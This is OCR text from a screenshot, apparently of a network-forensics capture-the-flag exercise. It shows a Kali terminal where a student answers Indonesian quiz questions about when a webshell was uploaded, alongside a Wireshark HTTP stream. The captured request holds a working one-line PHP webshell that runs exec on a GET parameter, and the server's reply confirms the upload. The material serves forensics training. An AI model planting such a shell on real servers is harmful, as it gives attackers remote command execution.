 1 2 3 4
3
13:25
reichi@kali: ~/jarkom
File Actions Edit View Help
┌──(reichi㉿kali)-[~/jarkom]
└─$ nc 10.15.42.60 63000
===== Simba =====
Note: You can exit anytime by typing 'exit'
apakah service yang compromise ?
Format: SERVICE ex. FTP
> exit
Koneksi ditutup.
┌──(reichi㉿kali)-[~/jarkom]
└─$ nc 10.15.42.60 56000
===== inneRCE =====
Note: You can exit anytime by typing 'exit'
Kapan hacker berhasil mengupload webshell?
Format: Format: YYYY-MM-DD HH:MM:SS
ex. 1945-08-17 21:21:21
> 2024-09-16 06:18:05
Jawaban salah
Kapan hacker berhasil mengupload webshell?
Format: Format: YYYY-MM-DD HH:MM:SS
ex. 1945-08-17 21:21:21
> 2024-09-16 18:18:05
Jawaban salah
Kapan hacker berhasil mengupload webshell?
Format: Format: YYYY-MM-DD HH:MM:SS
ex. 1945-08-17 21:21:21
> 2024-09-16 13:18:05
Endpoint url dan server mana yang rentan sehingga dapat dihack oleh hacker?
Format: /path.php_hostname
>
File Edit
Kali Linux
Googl
Semua
Kiat: Bata
memfilter
06.18 Rab
13.18
GMT
https:
Time Zo
Compare lo
difference f
Time
https:
18:05 G
Please note
London, Di
1 client pkt(s), 1 server
Entire conversation (1241 bytes)
Find:
Wireshark · Follow HTTP Stream (tcp.stream eq 27) · innerRCE(2).pcapng
POST /upload.php HTTP/1.1
Host: 172.24.141.242:8000
Connection: keep-alive
Content-Length: 360
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 S
afari/537.36
Origin: http://172.24.141.242:8000
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryam8WSsNDVFbRRfVY
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.7
Referer: http://172.24.141.242:8000/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
------WebKitFormBoundaryam8WSsNDVFbRRfVY
Content-Disposition: form-data; name="fileToUpload"; filename="idzoyyshell.php"
Content-Type: application/octet-stream
<?php
echo exec($_GET['mintcocscmd']);
?>
------WebKitFormBoundaryam8WSsNDVFbRRfVY
Content-Disposition: form-data; name="submit"
Upload Image
------WebKitFormBoundaryam8WSsNDVFbRRfVY--
HTTP/1.1 200 OK
Host: 172.24.141.242:8000
Date: Mon, 16 Sep 2024 06:18:05 GMT
Connection: close
X-Powered-By: PHP/8.2.18
Content-type: text/html; charset=UTF-8
The file idzoyyshell.php has been uploaded.
1 client pkt(s), 1 server pkt(s), 1 turn(s).
Entire conversation (1221 bytes) Show data as ASCII Stream 27
Find: Find Next
Filter Out This Stream Print Save as… Back × Close Help